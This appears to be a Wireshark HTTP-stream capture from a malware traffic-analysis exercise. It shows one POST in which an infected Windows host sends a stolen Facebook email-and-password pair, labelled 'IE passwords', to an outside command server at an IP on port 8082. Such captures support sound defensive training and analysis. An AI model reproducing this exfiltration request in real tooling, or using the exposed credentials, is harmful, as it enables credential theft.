 Wireshark · Follow HTTP Stream (tcp.stream eq 441) · 2020-03-14-traffic-analysis-exercise.pcap
POST /yas20/LAPTOP-7XMV2SN_W10018363.CF3A0EAB425F1927835EF064A69CAED6/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ATBOXLGQOOBDZTLA
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 203.176.135.102:8082
Content-Length: 274
Connection: Close
Cache-Control: no-cache
-----------ATBOXLGQOOBDZTLA
Content-Disposition: form-data; name="data"
https://www.facebook.com/|otis.witherspoon@mondogreek.com|P@ssw0rd12345$
-----------ATBOXLGQOOBDZTLA
Content-Disposition: form-data; name="source"
IE passwords
-----------ATBOXLGQOOBDZTLA--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 11 Mar 2020 21:36:54 GMT
content-length: 3
Content-Type: text/plain
/1/
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (786 bytes)
Show data as ASCII